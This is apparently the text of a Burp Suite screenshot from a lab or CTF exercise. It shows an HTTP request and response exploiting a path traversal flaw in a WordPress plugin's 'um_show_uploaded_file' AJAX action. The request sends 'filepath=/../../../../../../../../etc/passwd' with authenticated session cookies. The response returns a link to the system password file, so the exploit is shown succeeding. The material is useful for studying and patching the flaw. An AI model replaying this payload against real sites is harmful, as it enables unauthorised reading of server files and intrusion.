 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze1pefzycwiyvbi9dxc.cloudeci1.ichunqiu.com
3 Accept: */*
4 Accept-Language: en-GB,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 158
9 Connection: close
10 Cookie: wordpress_7c425eb66b0ee0c7844aafe9f9e1d8ee=
test%7C1701051013%7CFJrTYt1rljYG9XxH48OB5BB08MR8iCWfKK4E906S8Ln%7Cda6e9
3d4c8b493cc38dd905e0c068be8f44d250ff2eb751910c04c6a6d44256a;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1700652466;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1700833147;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_7c425eb66b0ee0c7844aafe9f9e1d8ee=
test%7C1701051013%7CFJrTYt1rljYG9XxH48OB5BB08MR8iCWfKK4E906S8Ln%7C2ecca
3778ea9f472885d82f281415f8bb7d1b812a82d587ede44f673e2375486;
wp-settings-2=mfold%3Do; wp-settings-time-2=1700878601
11
12 field_name=test&filepath=/../../../../../../../../etc/passwd&field_id=
um_field_4&form_key=Upload&action=um_show_uploaded_file&pf_nonce=
0362d46043&is_ajax=true
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Nov 2023 02:45:30 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 237
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Vary: Accept-Encoding
13
14 <a  href="
http://eci-2ze1pefzycwiyvbi9dxc.cloudeci1.ichunqiu.com/wp-content//////
///etc/passwd" alt="passwd" >
passwd
</a>
<p class='um_remove_file' data-field_name='' onclick='
umRemoveFile(this)'>
15 <span>
Remove
</span>
</p>